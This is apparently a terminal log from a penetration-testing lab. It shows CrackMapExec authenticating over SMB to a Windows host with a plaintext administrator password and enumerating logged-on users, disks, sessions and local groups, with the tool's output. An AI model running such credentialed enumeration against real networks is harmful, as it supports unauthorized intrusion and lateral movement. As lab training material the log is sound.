 (CrackMapExec) ➜  ~ cme smb 192.168.3.71  -u administrator -p 'Admin!@#45'  -d 0day --loggedon-users
SMB 192.168.3.71 445 PC-JERRY-0DAY [*] Windows 10.0 Build 17763 x64 (name:PC-JERRY-0DAY) (domain:0day) (signing:False) (SMBv1:False)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] 0day\administrator:Admin!@#45 (Pwn3d!)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] Enumerated loggedon users
SMB 192.168.3.71 445 PC-JERRY-0DAY 0DAY\jerry logon_server: OWA2010SP3
SMB 192.168.3.71 445 PC-JERRY-0DAY 0DAY\PC-JERRY-0DAY$
SMB 192.168.3.71 445 PC-JERRY-0DAY 0DAY\PC-JERRY-0DAY$
SMB 192.168.3.71 445 PC-JERRY-0DAY 0DAY\PC-JERRY-0DAY$
SMB 192.168.3.71 445 PC-JERRY-0DAY 0DAY\PC-JERRY-0DAY$
SMB 192.168.3.71 445 PC-JERRY-0DAY 0DAY\PC-JERRY-0DAY$
(CrackMapExec) ➜  ~ cme smb 192.168.3.71  -u administrator -p 'Admin!@#45'  -d 0day --disks
SMB 192.168.3.71 445 PC-JERRY-0DAY [*] Windows 10.0 Build 17763 x64 (name:PC-JERRY-0DAY) (domain:0day) (signing:False) (SMBv1:False)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] 0day\administrator:Admin!@#45 (Pwn3d!)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] Enumerated disks
SMB 192.168.3.71 445 PC-JERRY-0DAY C:
SMB 192.168.3.71 445 PC-JERRY-0DAY D:
(CrackMapExec) ➜  ~ cme smb 192.168.3.71  -u administrator -p 'Admin!@#45'  -d 0day --sessions
SMB 192.168.3.71 445 PC-JERRY-0DAY [*] Windows 10.0 Build 17763 x64 (name:PC-JERRY-0DAY) (domain:0day) (signing:False) (SMBv1:False)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] 0day\administrator:Admin!@#45 (Pwn3d!)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] Enumerated sessions
SMB 192.168.3.71 445 PC-JERRY-0DAY \\192.168.3.3 User:administrator
SMB 192.168.3.71 445 PC-JERRY-0DAY \\192.168.3.3 User:administrator
SMB 192.168.3.71 445 PC-JERRY-0DAY \\192.168.3.3 User:administrator
(CrackMapExec) ➜  ~ cme smb 192.168.3.71  -u administrator -p 'Admin!@#45'  -d 0day --users
SMB 192.168.3.71 445 PC-JERRY-0DAY [*] Windows 10.0 Build 17763 x64 (name:PC-JERRY-0DAY) (domain:0day) (signing:False) (SMBv1:False)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] 0day\administrator:Admin!@#45 (Pwn3d!)
(CrackMapExec) ➜  ~ cme smb 192.168.3.71  -u administrator -p 'Admin!@#45'  -d 0day --groups
SMB 192.168.3.71 445 PC-JERRY-0DAY [*] Windows 10.0 Build 17763 x64 (name:PC-JERRY-0DAY) (domain:0day) (signing:False) (SMBv1:False)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] 0day\administrator:Admin!@#45 (Pwn3d!)
SMB 192.168.3.71 445 PC-JERRY-0DAY [-] Error enumerating domain group using dc ip 192.168.3.71: 'NoneType' object has no attribute 'sear
(CrackMapExec) ➜  ~ cme smb 192.168.3.71  -u administrator -p 'Admin!@#45'  -d 0day --local-groups
SMB 192.168.3.71 445 PC-JERRY-0DAY [*] Windows 10.0 Build 17763 x64 (name:PC-JERRY-0DAY) (domain:0day) (signing:False) (SMBv1:False)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] 0day\administrator:Admin!@#45 (Pwn3d!)
SMB 192.168.3.71 445 PC-JERRY-0DAY [+] Enumerated local groups
SMB 192.168.3.71 445 PC-JERRY-0DAY Access Control Assistance Operators membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Administrators membercount: 3
SMB 192.168.3.71 445 PC-JERRY-0DAY Backup Operators membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Cryptographic Operators membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Device Owners membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Distributed COM Users membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Event Log Readers membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Guests membercount: 1
SMB 192.168.3.71 445 PC-JERRY-0DAY Hyper-V Administrators membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY IIS_IUSRS membercount: 1
SMB 192.168.3.71 445 PC-JERRY-0DAY Network Configuration Operators membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Performance Log Users membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Performance Monitor Users membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Power Users membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Remote Desktop Users membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Remote Management Users membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY Replicator membercount: 0
SMB 192.168.3.71 445 PC-JERRY-0DAY System Managed Accounts Group membercount: 1
SMB 192.168.3.71 445 PC-JERRY-0DAY Users membercount: 3
鸿鹄实验室